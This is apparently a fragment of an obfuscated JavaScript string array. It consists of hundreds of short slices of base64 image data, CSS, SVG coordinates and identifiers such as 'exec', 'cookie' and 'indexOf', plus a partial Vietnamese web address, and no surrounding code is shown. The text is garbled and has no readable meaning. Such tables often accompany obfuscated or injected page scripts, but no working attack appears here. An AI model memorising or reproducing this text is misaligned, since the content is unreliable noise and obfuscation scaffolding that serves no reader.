"7x4vTNPca9", "xj8rJnuJdl", "4t5C5AMAAG", "LCdxj7hXg7", "mS2IS3rnym", "vb/7PDJvhn", "AM+Y2m39C7", "EirMw5xzw1", "iXupzYsD4t", "iOR4QzOPD/", "ldLOduJcm7", "pffRzTbOUg", "QjJbluZx9O", "U9yrb44T9w", "uYI7Fp046Y", "unOOsQ9AAC", "1cao8eX3ew", "dGb9jHMNc4", "gAAAAdPvrR", "YKbsbKp1uq", "9CHFP3EtMi", "+Hg3I/3H/3", "puMAM8hsy6", "ontain !im", "1YFugsZuL9", "2Y24pN7TvI", "zNgvmrcBNG", "jn7gXJe4BA", "HyIYQQ6hIv", "sA0B/eUAAA", "DrPbRfgG78", "Fj/RRae+Fe", "3SyzKW7Wqc", "u7VmYmGFib", "Pc88izD3MP", "SZfgN28SIX", "woj8n1Z0id", "URBVMS9dTf", "m7v7uZxbyH", "ZoUGonnUyT", "LZnmWO+T+4", "jJbluZx9Ov", "U93hiYR93x", "z632sCnu1T", "bkHvpdX2xN", "68r+QDAADW", "tk7inO+sQ9", "D5eco8Oys+", "jHz1I4d7r4", "KdhUyuN0XG", "how3/Uv90R", "2aPBCzLSaZ", "JMt3vTn2RE", "Y5N8pjcr0U", "w2L3FPquDj", "L0LcE/ceEP", "coNRHyzSdT", "IY3iHwAAJd", "dk7inO0eHZ", "PQAA+LjwYQ", "70XdeR2DL1", "oY2LuYe6JH", "nRYwjzwNBa", "I0pDBryYV2", "EDfjbxzyPe", "4t5KJ3FPdy", "ZeUxwRoekJ", "F0YzKSBok/", "AgAElEQVQs", "fGGV+Pc9r9", "2A76xNvbrI", "p615PCOaEf", "pABgReKeuB", "NLpDXrqZS0", "do5MnBuqU8", "vmz13kAwAA", "ZTnZ9A0jJe", "3l5tnNwxml", "Y0JAACmch3", "I0ZosDD3MP", "41TZWq1SDH", "LA74p64FyH", "ezEdGaE+dk", "iXn3prU7in", "CAE/hwAAAA", "9U+VTD9Et+", "z4xfmgfmnj", "z6a7WCaU+W", "VPoxxNjP1c", "eeBqLzFCHE", "3zJl2fEl6W", "3GvNLGdk7i", "TNCJ8u8v4V", "7RYdlJ3FNm", "0s7i1EPgAA", "lzE3bp06na", "KrM8izvOeE", "Ool7ub3TAX", "4FgTpfWM23", "NPXpnWP65z", "wRvmb4p70U", "OvAKZ1icsB", "ioY0Z2yoG5", "dhKUsDp0Nm", "UNIDrmGBFj", "LGX6y70C31", "JehLjXtSny", "cDffJWpyUe", "aeOlmmrWCW", "ssfTPts4vR", "zwsb+z4+/q", "zdLcgPXW4m", "cw1TNvOgLr", "2glnoezKTz", "19FPvFrxO0", "Je7rz7tAuJ", "bJNzLMU1Rs", "INStLMzIS3", "nPjP3eN+GZ", "Q8AHnHh/vV", "eW+cKlOrS8", "mX/MzYL5q3", "T3KtvdlxYZ", "8ucUxtn7hv", "9w7qVnwZYK", "jeR78x91T9", "7zca9hcgHA", "yY8c/dSJXO", "PsbgZ8D7df", "mALh2glw1M", "8Y4m5n6uXB", "sgPc5cd9zD", "l+7jbkHuiU", "Qmnxc29n18", "nOhFCn0f8E", "z/6mSviVJm", "/lq1bwt7NN", "exSmtkTNgC", "LDsJO4pM8v", ".36 228.05", "6bJJy5wCIp", "BQCAwxP3Th", "knH8H0Pvq5", "BsewgBgRz7", "MQ9cS9D3BP", "8p0u77TMKa", "3AvHk6f/2O", "Ykrc695sP0", "DcA0n4a6Vr", "9xrueF9f/w", "pztHh2UncU", "+jn2uaZQyE", "vnxv4d/ku0", "mxOwp5t8Rb", "jf8YTumW60", "4wzXnecU3D", "/9mP/iOriP", "Yf+VHvZwAA", "ed;\n    ma", "L2bi/bOI2E", "kWIe09uinw", "jtWfiQ888h", "Vnbkninhfi", "5i1kMZknvQ", "TA3XKeDxz7", "37jN6ZPzzn", "jg/3q4VMm1", "Q2G+NUmTVs", "dxL01Nsd+G", "4VpGWBk1q9", "TyTL5fFOk0", "htQ3duhsai", "/rUmc6YfAg", "yfbnM0KDUT", "NKZtlqlXif", "wo7l29ePlO", "t1B+ENrLmb", "MQ9ZWbZGV6", "pjiJe7pzdF", "0OoAAAwFlj", "NdVBNH+cMF", "Cwskfuzk/Q", "uzw2nnuqsf", "+6VDKdMenv", "ADOwwsgAAB", "ct5+dj7h3C", "8j3zEvdtXi", "AAzOUz1ACA", "xBxnE44jcS", "pMrVapBhnI", "K7VyTK5XiS", "ebiLK", "U/s//9/87/", "bopsiHwBwV", "EufdauedqH", "AAJB5H/mIe", "UapFinI1Mi", "6fTzh3y62J", "HsL92Oqaj6", "7hjmDPeUGg", "0fCbpZJnnc", "11XlhtU9w7", "U183y4ZONn", "IcU/cS0yJe", "3zhPb8t8gE", "dkm7dgao8G", "HZvoZNddG1", "wjOBiTSmba", "Nm9K2LubH/", "LaeL7dsnAy", "muJfbFPc23", "8FFoUxbQ71", "WAkVm/7m3I", "dMADNCJ8vU", '8.88" heig', "cf9cwInSzz", "okQ9xxO4p7", "Mfcw98QO65", "xtS1NXr7Pv", "JlaLVKMs5E", "sQmwfRORzK", "PKmyAcAAPv", "nhioU8bjmW", "hY9/Hxx/1z", "MYlKxKdGYw", "2nmRTC1hu/", "3Fq+Kb/ZNi", "OAaPiQBAAD", "Mff0qScxp5", "EtikY+4N8t", "L94.7402 2", "CY407xbIhO", "1/UmNgmmdz", "ZFxqts0ZuK", "7rdxzl+XBB", "PDQCABMJe6", "UjuQVfAWyN", "Tqh+2Y3D3k", "B/5xL2TX4l", "289.49 225", "ilmYTsmLne", "OiEn1giVTi", "/llE7CT3xa", "iU+9NhCfPA", "lw34O917Ld", "Mpcgn7tU3h", "97LwUAAOjk", "8gn7vXcag+", "Oj2LfOJe5+", "Il73Zsth73", "eljQB0L+a2", "jtWfi41vQr", "q6Agph3gmN", "tW0Uj35fLt", "386W72xyAx", "/JHGxv6n/e", "e4BAEA/h2g", "oRtzTnXWf1", "HtiEEkmJh9", "d7r+U71vsQ", "ezLCf7mzMj", "WZkpr8+mOF", "ZOr9j3+Xmp", "wdGnaZAGaE", "ffjjKAzEw1", "UyJ2hinyjT", "DNXxKkyHz/", "UqftDyxh6u", "KZM9yTbd6C", "bFvd1tinvi", "U6Je6XN9sP", "GlqYmHt15q", "Hp5peZma6r", "ykMW1bRSPf", "1xiHtmI3EP", "YLnKhTpa5a", "udse8q+/dZ", "+CbFLUhOca", "crYDpPptSj", "PcG6NsPjxj", "3mv5jvU+hD", "+AbH+gp1Ol", "yJ3HPuce9T", "iN0wuz87Ty", "Ml2mYmVw98", "Hk+/WpiWAU", "H068WpmWAk", "N3BT3Msvi3", "eCMuam7VOn", "GY+3JMR/su", "M75ecdW0z/", "vpgAAwCHNi", "D2Az/F50AA", "jXTB7rSrBK", "0Dcz/fRIM/", "iwKX2XmcHy", "vsj/EzXAS9", "HPTNCJ8u8v", "F9JyEuvXk1", "DPc+ZsA3Fm", "ExNwTVa+UB", "TB6do5MnBu", "GFMK+EnjoZ", "WIh8AMIMHD", "L3SpvtB4l7", "DmE6fu125h", "p7uU1xr/LM", "qSD/Iw+RDq", "XUS93RnHeI", "jnS/dwPMpZ", "nRzaHVHUfM", "kz2aSTor5h", "MM8e7xE7lm", "KeMLGdk7in", "94LEPQCAVg", "iCtzNTavEP", "qfTQkAABsn", "Dqz//3f4EP", "TXEvtynutV", "Ju6lN8W92l", "7AgRUAABhW", "FhdX+QT90L", "4PVR23h3a5", "Uc4Z7AoMv8", "ZwEvcsztFh", "pn02cvstj4", "BwtxLM+OTY", "4pvDxD0AAG", "OyYud7JCX+", "+b96e3zd9S", "jKPp18tTMs", "+9S/58A7h3", "MvzN5dI5On", "X1MzD196kl", "V1FUG0P1ww", "    left: ", "cpYy/eVege", "Vm/7m3IXTD", "EplgVY44n5", "8lDfJZeAk4", "ruH/uT2erN", "WnbKhr5vlx", "CieyD1+hkm", "4BhUxzViho", "GHXGpn+yHR", "AAAANviJQ0", "ECYe5h7FmH", "s+aFtY2bKG", "nIAgIfxJfI", "mk7gGZCI4k", "wbBbphJiyr", "D10JnfuuT9", "TZh8CCGEJu", "5V2di7u1jr", "8z+9WQT5Nl", "nPRGFmPsVP", "UPXaFvhvMA", "vd0Z2gScc/", "TCdFblYYxT", "TL+UJr5vlw", "qzERDCxNzr", "HMtVs/nSzT", "Q5gz3ZJu3Y", "3Gu5MrrZTt", "talQt83Zq7", "MvB4RYPo3b", "jM0knyzyHe", "eFjX0fH3/U", "z8TcszIx9/", "2+OcTNcA7O", ");\n  }\n  .", "szydLFNfVx", "07h2U8ddy/", "FvfrmMHEPA", "XjVMKCNrkP", "xnNqvKG/+J", "geqcjmVBsq", "+Jh9CryQW9", "eH//cz71LK", "9GnQHLYy5a", "KmebYfILvv", "0um7QCaCY0", "5w+2oHI2c+", "fbD1tv8/G3", "elGc1jpwnQ", "fLjM0KLWT7", "cuSWJe16Ie", "qlNPHdWPVD", "fo+cYPYTb0", "5AADg9jyUA", "xHL/173CRT", "Ke4nh2qbIB", "tive {\n   ", "LXhYTQuYI7", "uJKXGve7P9", "U4pz8782uT", "cc9jJu6tdR", "eim+JeZlnc", "mEOlMW61Sr", "zTYCTuwVL4", "+49QeQDAAC", "fxKeQufpVF", "ePd4jdizFk", "YB+8vAEAwE", "PNuiUywKke", "8IoOZ+ve4S", "dxbyHyAQAA", "C4bmZancPV", "zwsa+j48/6", "DAR4cPOgAA", "06QC8bmF7N", "TSTxmaCTWe", "Tc882+Qimd", "ABAAAA8GAu", "JDUhGKMOp2", "iên hệ Adm", "+Ke4VNcS+3", "U6K64/RWZD", "9MdZ5KHyYc", "vfyP87P/a+", "Gy/uZy47vs", "ekJjjTvFsi", "mnKFvTJfjo", "NwDgEfBGxY", "DJ16elmUTH", "exec", "inuiXuDN8z", "6JvI4mnmI2", "VlSQg+m8wt", "bMT0S2ni+3", "kh0L3PPN6x", "bE9tP//i3/", "e8NzT77Bc3", "TkZgM4ipr5", "gEAAJyCz5g", "bQBHzzuQc8", "H7QAALjEZ1", "cookie", "eOlkmJ0OaG", "i4qGHUtjVi", "F8bMPId75L", "OvFvYXIBwC", "3cc7UPY5zN", "NhN1skwf1n", "5jvQ+hzmQm", "tlqlXifL22", "ZM3BP3Im4Y", "8N8cDAAADu", "vceZqnzYmb", "oZXI+75nMQ", "5nH068WpmW", "doWcHmwPXJ", "hxEAdkXcE/", "AMAYE0OnwA", "9psP0jcS2+", "ETh4n8yYe6", "tG8DaAZc5v", "sOTj3D5dlP", "UP4hN7OEvP", "zP95/9DNXx", "4h7vkGEvem", "a+/rolT5cn", "mxqFMff+1Q", "lpTQg2lou7", "PiIGZeAUzr", "Yp43HMYzel", "27/vPMc7r2", "z0dDGjG0Vg", "nu4cHZadxD", "oQQQp9RvPw", "PdMrskT0he", "unFdNWLAti", "Mcz/KvgtBM", "qz2cBAEDke", "CFmGk1yWTq", "padding-to", "5l6Nl2xoY2", "/n+33fhGOu", "/uLSGcTpu5", "WGVT3Ktv1v", "kADqLmPpea", "p7NGR2SmkD", "wAANvlQQ0A", "viXm2v88Jq", "+qfKphumX/", "ADHxoAAAAf", "iYe/rUmc6Y", "4ZONnIhEYS", "zNTP1cODj3", "bjSmHuVxTp", "lqxk61Kmu2", "uKex0zcW+s", "SeCnMPc88i", "QiaOS+vzye", "XEi81hNCnE", "RLO59yZMPo", "ZMV+uJOytS", "9hcgHAAAci", "4N/Djubgn7", "UzHA5B3fLh", "eCAOCzsnRD", "WixTjbGT67", "yf59V3+XdQ", "JgYAAICIt5", "JJbxuZByY9", "/H+o5+5Ik6", "7j+SM0U5h7", "g8cuK48K7L", "S7egqkND6N", "HY/C2F3Fso", "9tAzobMLW3", "bmjJkhJ6MA", "9s/d5EPAAD", "nZbe79Sv/w", "75bIBKtyxP", "jCe10c9yMT", "n3ONep3Rtu", "esTKIqT9UJ", "uCFw3M63O4", "98xL1ZTuKe", "eBzz2E1pov", "kaTORKa+/m", "JZx3QvTmBC", "IW+uJMyNa2", "IvdakDBzHz", "Nxb6yTu6c4", "+4lybuAQDA", "kipTN3xKIz", "O65mYe1Ym5", "foP3d3MLtx", "G2a8+KRrGX", "DuPBzH0ujI", "O4p8wsO8Or", "6ElS0rowSQ", "+k5D56qUq5", "fYd3mLXC3z", "50XintXL16", "yia/uLSGcT", "LE1NdUzXyf", "xsAAJyIuCf", "36pvFm6ZuP", "pnmjFDQIql", "yM7wacc/nJ", "vK16T53d4x", "w7ptWxtS1N", "lcj7vmcxD2", "tgqqQm3B9E", "THxp3N9TSz", "0tnpjkRnqU", "P/re99pleu", "IPLszvafOb", "zuHeOdwrZN", "Xvdm+2Hi3m", "sQ9wAAngJv", "s+C7vFjaGu", "FinE2MiXqH", "lo+FA9cFM4", "E/dGp8S90m", "bz/70t//nO", "kw8hdEexca", "ChKxhMzNpO", "zF37R+zgAA", "kgghhNA9xZ", "VNtsPE/fSm", "/pok5g5kZa", "GhKyYxqdiU", "Het9CHUmM/", "e7/ktX8kHA", "PNs1iW8X9c", "fMo01jD/5J", "SZGV6bd8i9", "R6eZKXu0oC", "/f52zz6rv9", "Gxq5tZ9hns", "7mZKmcUztY", "IKYd4JjXS+", "IBPzGnkI+7", "M2N7VO/nJv", "xyAx1KDH99", "4CAEAJvCzv", "CId9XDTS0H", "68WpmWAkVm", "nUyOHf6q0j", "3/WKgKyt+g", "ug8usQxXeR", "8sfLPIT+5N", "xT3Wq6MbrY", "s+l4P7Q9xM", "awY9174jH+", "26K2neCdw7", "om.vn/", "d3mLi3EPkA", "W+2HybupTf", "i9M3txr3Fi", "ynutVwZ3Ww", "5STu6c7Uis", "MGUzD+pSS2", "+Ku/Pn/Jd8", "Z5JOlnkO92", "gutk+qXk6m", "ECAEzm68hH", "N2uJ9Ss7Ss", "s0/NwDAYYh", "xbDbR+ZIpT", "1lZtkZXo24", "rVOpfLcpl+", "7VLXRCTKoX", "2UncU+ZWXa", "ff0qScxMff", "vcSxP3AADg", "ZZtLlopa5B", "crYLrPplRj", "HO3fOzZn0x", "FiIfAABwf/", "b3M8v7j3jF", "R9F4JGztvP", "gU1rG48zjb", "cp4PHPt1k8", "csU9fW2CaU", "w8LOCdGMuK", "Zwq07I23XF", "tE/eN3dCSJ", "PdV6zhlglg", "/de3CW+OUz", "+8Xf/73+1G", "ws70W2zgXW", "yZISejANbf", "aeCUykMW1b", "HKzqb20pYz", "2ymNlUxH5B", "ncU933h3a5", "7hX47npdb2", "Z7n11++6r/", "zjjEPbORuA", "Cwfnfrz/6G", "+J+/Cndebm", "BAIAQ3418x", "L0IcW/XcW8", "m40c4NPd65", "4dJAAC4A5/", "AAgQtwT9yL", "DaMbcZvNPi", "s6NvYw+8kf", "JJ6+WVyc/d", "q3ATRjbs/n", "6OZh4jdPLN", "nml5mZrqvW", "uNuQe6JTJO", "mx2QmdD6p8", " × ", "I5XyfL1KUq", "nhGhG3NOdd", "Rov2dDGxNz", "kKmzS2Pycm", "CKFXEi81hN", "fu000kxZ7i", "wtgWBuXeuZ", "bws7/+K9tz", "urWNYx3YsT", "6GeuiFNlPn", "lWQ3TL/mZs", "uaeRZh7mHs", "SW8TjzuFsB", "S1O4l5p4gD", "imuLfepsgH", "CDoz0dDGjG", "hk42ciERhJ", "iHjSEX0gAW", "3OfKJey+/3", "P3eN+GZu5c", "pkiIwcTeHe", "xr7a3OCDuT", "dcXy5Zp3tM", "Ye6JbIONVt", "nlOmT+zzfx", "8gEAcFseSA", "gEq3LE+cyU", "FCTMx90R9g", "RT9zLTop7A", "2c++nBvBDH", "g68xBxnE44", "Xez+cOPjQX", "tB+9gtMPoS", "8IBnWbTOKb", "a Neue',\n ", "WVO4l7CSdx", "hNzT1S9UhY", "C9gf373/4N", "PcIfcPl+Wh", "zeI3dQ74Jn", "T5jYw0ncsz", "z5mwDemNNO", "AABgg8Q9cS", "xb2rFy/fKe", "AgNb8MvIR9", "OD/erhUybW", "L0XcE/dGp8", "d1tinviXpa", "/SDuwUb4xQ", "H7TOKbWpb6", "qfJCXvEOLZ", "gDt3OfKJey", "7+CRCwhczP", "J6JuWdlYu7", "rljHxfmTD2", "fW/eprBX3y", "/LYeO6pxrI", "njPXcc7inu", "pzEPfMRuIe", "lIp1i5r1o7", "Qt8NZoDHkF", "3HMt3clJ3C", "k3e7zUywIk", "H+y5VmGnfg", "kN/bnGvtjl", "oAAEDRtcgn", "3/FdDCL2iM", "nnvgkWxxCz", "gZCcdiezds", "346WaZ92xn", "4h7SRNxT5j", "LL4t66m+Je", "b4qTuKc7R4", "sO4l7ysyyM", "F8wU7sChOl", "0x5nf8jPP/", "MenM+o5+/T", "DjaPvYTD3R", "rmJZx3QvTm", "czTnsPijPH", "fbMsvXnWsB", "+AAAAD2UY+", "gLANn7xj/+", "ZqUxXzAUln", "c9cEafKfPw", "R3AMAODAHO", "cYh7boh7AA", "CJszZ", "fbDxL30prh", "WpMjH3bJOP", "wv1rItLnlM", "mHuecS5h7m", "ht: 700 !i", "+Y9rxL0pm+", "aY4fSeshxj", "Ju4BAEfi4A", "l7rsWJewud", "S2+Ke7W9zg", "oZNdhKUsDp", "nYY9xYiHwA", "oU99/bRC7q", "0j0tt3wGP4", "OOeYfmjBvH", "vLCx75/ejX", "Jh9CCH1e8Q", "NwUAgA/Ofe", "BuxpvIt7u4", "iYe5h7Yof1", "zWzChs6mOX", "tuynu1TfHi", "6xD3AACgH3", "zvRLaeL7ds", "pSaUPDlDqo", "T36ptLD221", "i1eNAih7cL", "d4JjXS+dAP", "AAgEEvI5+4", "zFCHEtNff0", "qkozL0SMz4", "uvGhBqUpJm", "vFTRD3tjiJ", "SZ/juQQIz/", "kS/Dr/pOQ+", "4p7uvDu0y0", "9ifmZzL33X", "ABY1bPIJ+4", "uuXKebpZZh", "JREFUX7xp2", "t8P1Al+Jn6", "gAAQJQ3LgA", "hL47nxC7u2", "p8QuyQ1wZn", "iWdqpPb3/V", "Ldm8ugcnTw", "8xir4Z89yR", "TqjuO9xuHf", "Ey4YwbqfOo", "7Qz3tNZ3uP", "9Y/zcRT4AA", "Ypi6d7B37I", "d9R3/FdDCL", "p7FOs1J3Iu", "mDVt+aNuYv", "ucqQeUxWFh", "ICFvP6XfMS", "jlB5Sl4eud", "VT3Mttinub", "zRvA2jG3Gb", "c7hHjguilj", "Mx0X7GGWya", "b4N/gAwAo8", "gEAALA2L6I", "c7k0Tk6eWK", "s79eP/Rz1w", "rYeuldytrm", "4pHojDwk53", "HzCmBal7gc", "tMl7nLbm8Y", "uWcR5h7mng", "add", "k2Xat53hnt", "DJ1qcrBAUo", "ABwUI+RT9y", "Z/juQQIz/c", "05n9HP36fH", "vSnu1Tc7Lq", "I4AzEzHA5B", "ne4Y9Ubcqz", "3Tv09xL7ko", "S3acyygZCc", "KYk7aPm+c0", "DAp+Iy8hH3", "c23xT3Ktvt", "ozszYx+RBC", "3Cnx3va43s", "T36pvjxD0A", "JN5BP3BtbE", "qWSsTpa58R", "lTXGv8szhz", "tq2jk+3KZo", "m/lGkvmIU6", "PmlsvEpQA6", "Gr19n3js5m", "ZbSvzePrVw", "\n    color", "SF0C+HMv4A", "eR6yAQA2SN", "fPf8YWdyLb", "ex0zcW+sk7", "vXesFvtI5X", "cqWZxh14aZ", "BnudbMZ8I2", "pcxlbDbSOQ", "TpZpiaVPjh", "Id8ZX49vHo", "3+a+T7NK3k", "AOBQ1oh7C5", "02XqeGNm0U", "DkxD1xL0Lc", "M+Aba2+/HP", "CVnaJL8EEd", "Jkw8hhO6v7", "6yPNjgumCW", "2EvcAAD4Yv", "HiXsAQBsv7", "BlMw/qUhvm", "jZv4NhYc/v", "daJpidxwRn", "7/uTP/V3Wg", "Lvuqh3znP9", "T6fcO6Wj73", "v09n3isZu3", "M3/9dU2cKk", "5vnDrPbRfg", "NV6yoY2JuY", "aJ+8ZuaMmS", "icDGlmHMrU", "x+YTfHf3TC", "37ZKBk41Ma", "BBeFMme4J9", "5W6Is7KVPT", "RxrRtFY18X", "3xL365tJDW", "+91Uncszmj", "B9GfVh6JfT", "AQCAwxuJew", "ITjU9DOCWf", "AADAgEuRT9", "d+GOvFvYXI", "5+dj7h3C0f", "YgNBpeZWb/", "YjcQ+gOVyg", "4w70vbPPGj", "zdvCyhirk0", "6dbJWP5MZM", "0s524lybuA", "cknXmIOE4n", "rXpzFGrXLm", "cVMc2w+wXf", "JaT/96eWmc", "Tc6/OxNzbx", "dTLMvmHvGy", "ZT2dC55Mqn", "EaXMu9Fc0+", "7z/6mSviVJ", "PdnmLZjao0", "clgp34FCdL", "ymIZ8my9oy", "M+8XymFz/j", "3hQncU93jg", "yrMzXeGuan", "54JrgolDnD", "LPqez20P8T", "vvIR9wj7tW", "DPMUFZuJOl", "rM+X12RSny", "NPQkiUl9GC", "S4W+b8xcsa", "ZQyDRnhIIW", "l3t/Cpr77O", "HTZ7//+8I/", "Wwbzm", "3LrVTNb2Gm", "cwV8SpMuuv", "ArfKgCgAcj", "fcw98QO65m", "ApHhIBgChx", "sVbOL1/9X2", "NSO5c6a/aC", "eG2q+HfLJv", "oszxjtnavW", "yk5b8yi9qS", "y2WGBqV20s", "BqmVPLZjpt", "BnuDfmtvnA", "H0oJmjgMMe", "gAAgCvORz5", "xNSDmU9/+7", "AcAMM4DFQD", "Gem7yzUMK8", "s6mO3X0dGs", "t285wT2vPH", "zEz3FWu4ZQ", "x6ky6z7bCm", "xxM5ypLxHu", "ZmuNfJvvvq", "1QONff+0n+", "d5UAAgQtwT", "4uDwB4g4cC", "xaZaJ9/IME", "+QDAID98PA", "Il6h1yP84I", "8b1tHugIKY", "mZh7tslHML", "aRVo/7BObe", "Tvk7gXHuj9", "+453CGJhH3", "k7iXn3pTk7", "O3AMAoJ1DH", "nM5PPCxr6P", "lN8W92l7nh", "u1/UmNgmmd", "cT011/XxKn", "X4l7ReJebq", "xOw8AAByEw", "meRZ3nPGKc", "8gn7lU2u+4", "ezYQOEOwLc", "h7AABP5nv8", "ggU1rG48zj", "SdmWhoY8a2", "Lm9YgA079p", "XPPOPkIpvf", "6c67Q7ucxD", "y3es9yHUmc", "pfAQAAIsQ9", "h14aZwqM/Z", "QtwDiMAvNA", "cSmAzqNLHN", "Jl+Z/LoHJ0", "cDAAADu585", "ZCsttW5vH0", "/m8sLHv4+O", "k2b8HUHg26", "zLv/CX0O1y", "AmdTbVOKW/", "6E3NvH/Ou5", "7/+K9tzo8S", "wEbZoz8WGV", "yDZ6rK+yLU", "lo54Qzydt7", "TI1qfTBAUp", "y0/CpbqETY", "bKjPf33I/b", "8/fpsU3cZ5", "4OOyx9M+2z", "ZPrdeXpZJn", "zw1xDwAAPh", "qK0DkB0KUD", "czDxG7eWbH", "DOKTmXtvwu", "K1usU/JWXo", "jHCTtDYb41", "hOLzCb7LHq", "/N/koXLT4Y", "m3yEUzvcit", "m6WSZ53BPd", "UqrJ5UfatW", "qCM827JTLB", "Vs+aFtY/rK", "xBp//5a4Nz", "NfVvvtKwY6", "7whgoAAPAd", "AziZM3WNX6", "lx38MCWYcz", "qmuFffrO/N", "vZkLx+QTfZ", "dsxHVU/bMf", "0pvl8Futkm", "Q0NygBJmgQ", "TGh784nxO4", "10skxOhjQz", "zMx92q8ZEM", "tnMQ93RmeR", "vl7j2ipRZI", "3PiXmmz/SB", "v1vfmbYp79", "hir7jqSGHM", "67LA82uC6Y", "DIrF/3NuRe", "SYe24m5l6N", "bxFkxtuBmN", "32T4l6SuAc", "PibmnT/2sM", "Nrs8k+q870", "fpdW6+9l7A", "ouZeP8sIna", "O0WHZSdxTZ", "uYY5Lp966q", "FO4A4fqZJm", "OOz8WCc8h3", "bnM0KDUTjq", "3GoPm+JebW", "Dj5Yyfny7X", "mPH+HQ3AUz", "dHoh7xL3hq", "m+KeuJcl7q", "T011+TxNyB", "00px;\n  }\n", "SzrmO7FCUz", "YAmORt5BP3", "N8W92l7nhd", "fvrfT1jr1r", "5dZ7jHMB0P", "6aJOYOZGWm", "b5i/Ke5FN8", "TMy9Gi/Z0M", "V9DIz033FG", "hXu/hHsGc4", "wT9yLEPXFv", "Mf/01Scwdy", "TiB6fhU08v", '5 294" fil', "UncszmjQ1I", "fk7hnsU5zE", "JNKZtq2jk+", "Tfe5W33nTs", "ADs1nwgEAT", "94iWWiCtzN", "feYA02wKxC", "/Lvf4tqEw2", "7FiKIekipT", "X7rVMq/tL7", "AwCF4qAOAE", "FY2OmOUW/E", "ZiNxD8AAFx", "PfEvcEb5m/", "ggaplTy2Y6", "t63M4+lXC9", "rIbpl/zM2C", "l6WvRwNmhK", 'fill="none', "Ie8VNuJ3Fc", "jfazSGhkTt", "jibmfq5cHD", "jf995no5Ii", "XWFfnCpTP2", "7qWJewBADw", "PDGU+QT915", "k0gcHKPXRM", "HFP3EtMiXv", "chIqzMOcc8", "AfEpeIx9xz", "cX0WzzzWr9", "cSxjnsM92c", "97m7Y9Sb8x", "JewAPgosVA", "Bm3gmNdL50", "1Np0x1k8Tm", "lDNdd4jBLF", "M7OEsPQteF", "PrVB9GfVh6", "yTQYupr7/C", "Z1P6v2pYfo", "qNlmrIFfbK", "E8py5jRjaK", "jfEc3/XvcZ", "09xL7ko7gE", "87/7B/cOA6", "E5iOTzW9zM", "VblzLdBbOf", "01TL/kZ8Z+", "31z8RchONh", "WhmSnRAK6f", "J8v0Yd03rY", "295 225.99", "4r99xlebDB", "69Dw9kUM61", "cixD1xb3RK", "r/cK/Dd9br", "9iYu6JQWDu", "U+q4OOyx9M", "Nyo9T5AMAe", "X1TzPfp3kl", "qzDnEPAAA+", "q97G3IXTDP", "75G4svyCE0", "C0Mh5+9n5h", "GonnUyTgYu", "Z+fgRDs1dM", "iXABA0c5jj", "OnBC5yFD8D", "QtJczcUfoP", "7qxD3AMA2A", "n6vYdZ6ryY", "pa+i8gHAHB", "GSNfGkQoLM", "DcVjY6Y5Rb", "8v4VNffd33", "+S1JnI1Nc/", "cQ930Dins9", "V9q3Timkrl", "qbNLZeJSwF", "ALol74l6Eu", "xim4wHIOz7", "kptamO069k", "cOzv14/9HP", "qgnRLcZz8y", "wujmRQQtMl", "YmGNmZsqxi", "uKe7gxNIu7", "Ne92X6YuJf", "b4l5mWdxbd", "jbFvYZNcW9", "LXJj3xqkyt", "dx1n1+Z+hu", "xT1xr/jkTT", "mPsDOnlgTT", "wuM7N+3duQ", "OBgHN4AAGC", "3EvuinuZZb", "VPf/Z03oGC", "LYp7ol7gzf", "mC3SLpBcTq", "4sK8N06Vqd", "x3THJvFOk2", "M7ZVDMr96b", "9XEgCALRH3", "gABAODx3P5", "ALANBA3BP3", "9+QHXI2Y53", "7mngOFuZdm", "jA1Uvv7/qn", "AAOwqEVAAC", "ZYz/VKe5Tt", "fPO/Xg9VHb", "0HcMxuJewA", "1ilpEfmYUE", "Dvn02ct5+d", "RkVZnHOKe2", "PYCmbZt24Z", "FONsZPrvP8", "w7C77Lu4WN", "yrk2VyvUhS", "bGe5pbYZ7X", "ETpZ5fwub+", "iHgAA9IUPE", "41S3acyygZ", "qG51ytviQv", "A4Hju/Z4Cn", "3Ovxks2tDE", "indexOf", "Ut/Ngu4Yp5", "f6T6bRTpdT", "tq6Cr1HKmX", "nOUWblj/lq", "R/L1KWTvWM", "VI45xW/kyu", "c/c0WcKvPx", "rSIEBnE6bu", "ZnKPDspO4p", "h7lmEuYe5p", "yTLt285wT2", "Rvdo2Je8lF", "XoBBCaL5+g", "/7jfHDrB/7", "DlBKcWvXSZ", "oIO4J+5FiH", "ol7HjNxb62", "bbi5uvkpzL", "p4/HMtVs/n", "8s07xIzfRN", "kbwz03eWeh", "DvdfyHet9C", "1t3syxsQfZ", "jdWpo00YRT", "bOfuJfaFPf", "3tWLl+88UN", "LztFh2VnwX", "eWKgThmPZ6", "/qS7dibleV", "UmVotUoyzk", "E5cC6Dy6xD", "NHCY40yqQe", "izh93AsS9z", "/+miTmDmRl", "764+cpP/KR", "78x91T93sM", "+2Y3L3kHtB", "INihjTlo+d", "mLp3sHfshY", "jXvdl+mLiX", "Fcq5Nlcr1I", "ql1qa/vrtj", "VwuiMTWvi9", "tIlo5a5BRQ", "1sNtX5CSQt", "qR+44pZxRJ", "jOId7r+U71", "oke-linejo", "AAC6whspAA", "pC5mXR8Jul", "imtk/cN3ZD", "qTL186Ypzl", "7tb3OC6tti", "RNca++ufTQ", "3KxeJ3efkG", "bfmTw6RydP", "C+aecfIRTO", "RYpxtnI9N/", "3dKfP53MS9", "am+4o13DIB", "zuKe4MGgax", "0BRUw4PgXt", "lyPfihRG+N", "rqZ3/9C2rw", "4pzvvDu1yE", "th6m+JefXO", "OItmNrwMBo", "get", "aUTUO2ecEf", "mLiX3hT36p", "ahucuSWJe1", "euDdvU9wDA", "58g+fqCvvi", "p7AADAbXDA", "tmI3EPAOCB", "UxORnSzDiU", "z/hb203mPs", "yOZh4ihpgm", "7vl89wOJe7", "hM5GzGvxU5", "C1B2Pwthdx", "P3Rud2GPce", "e+QT98S9xa", "DUeogBgJeK", "JvhUU2ZmJr", "4AACxzYAYA", "f3gAAAD4Qw", "r96bBAgdLb", "tXPIFzLa3d", "3yXdwsfLGo", "BpLFP3iBT6", "J5+tTAtA4z", "XaXLBPg5G4", "8JhFBZmHuY", "zQWczE+2cR", "9khJuktdkY", "PbORuAfQGC", "l59s+uO4l5", ";\n\n    tra", "JmZpWVoTOC", "13JldLOduJ", "W8vT6fcO6W", "60zb/gG2tr", "7rmZh7Vibm", "XIJ+61PrzF", "hShYImf5yr", "V6+z7x2M3b", "+cKlOrS800", "JmWtemO0+v", "Opu94ejFoM", "t8SFeW+cKl", "DCLhwwANkH", "uhFxPmHuae", "U/cyxL30sQ", "v6KHTsbIv4", "XOcE+2eQum", "pd8AzwUWhz", "x2heeuNgZ+", 